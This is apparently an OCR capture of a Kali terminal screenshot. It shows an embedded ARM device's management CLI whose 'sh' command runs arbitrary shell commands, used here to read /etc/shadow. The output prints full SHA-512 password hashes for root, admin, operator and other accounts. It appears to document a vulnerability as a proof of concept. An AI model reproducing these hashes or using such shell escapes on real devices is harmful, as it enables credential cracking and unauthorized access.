 kali@kali: ~
File Actions Edit View Help
Commit changes
abort
Revert changes and abort the session
import [option] <URL>
Import a JSON data model or run command lines from a file.
--append: new instances will be appended instead of replacing the existing ones
--nosession: Don't use session
quit
Quit the CLI
sh <command> <args>...
execute shell command
runjs <JS-statement>
Run JS statement (only for debugging purpose)
# sh ls -al
drwxr-xr-x    1 root     root           232 Mar 30 16:50 .
drwxr-xr-x    1 root     root           416 Jan  1  1970 ..
-rw-r--r--    1 root     root            27 Mar 30 16:50 .profile
# sh whoami
sh: whoami: not found
# sh uname -a
Linux GNX 4.19.183 #1 SMP PREEMPT Thu Mar 30 16:42:15 CEST 2023 armv7l GNU/Linux
# sh cd /etc/s
services         shadow-          shinit           ssl              sysctl.d         sysupgrade.conf
shadow           shells           snmp             sysctl.conf      system_layout
# sh cd /etc/sh
shadow   shadow-  shells   shinit
# sh cd /etc/sha
shadow   shadow-
# sh cd /etc/shadow
sh: cd: line 1: can't cd to /etc/shadow: Not a directory
# sh ls /etc/shadow
/etc/shadow
# sh ls /etc/shadow
shadow   shadow-
# sh cat /etc/shadow
root:$6$I46xS60p$6G8C/aDeBZD28ww7Ks0TKhYUrr2oBsACadzUMG33nyoMcqxAFjM5WGA6f9ObYZecRzQKLXf0i7sKCD2oCZfZV/:
19031:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
admin:$6$fKcrOL/w$CGflyXlNeXufWI.uTR5Ay/59SYc9PGlqvarKjZymb21GxLBTWYzHV7MduB4gqHUHJvwu55TBgzSCMY25zFBOI1
:19031:0:99999:7:::
user:$6$qNY3PLQ.ZkrmvKJ9$uAgYILX1G5jtYiFzFIYQwiCNPnt4iIqmE9yTYHrRIUA3wdEQp84mX2utMXwgb0QBCWx39cXxataBQ7m
qPu1OB0:19031:0:99999:7:::
ntp:x:0:0:99999:7:::
dnsmasq:x:0:0:99999:7:::
mosquitto:x:0:0:99999:7:::
logd:x:0:0:99999:7:::
ubus:x:0:0:99999:7:::
ice:$6$oSKp9oPx7svbPKai$FwkM6HgNABfB5Bn31eMKUnLK4BvZFUlOxxxo1iw5cbllDRRYvy2AzuBe5kh1wAMSt3zPRyd/2nCkGfRP
vXC.V1:19446:0:99999:7:::
operator:$6$Riwvao3i$kXkKRC3WfBc.nI3mU4dOHY6YTyr6uKybi3Ilz2THLYDcAU2.fMHwP5zcuAFmnUemHwaKuve2MRjoHAXmux8
3t0:0:0:99999:7:::
#
li: ~
-02 10:45:52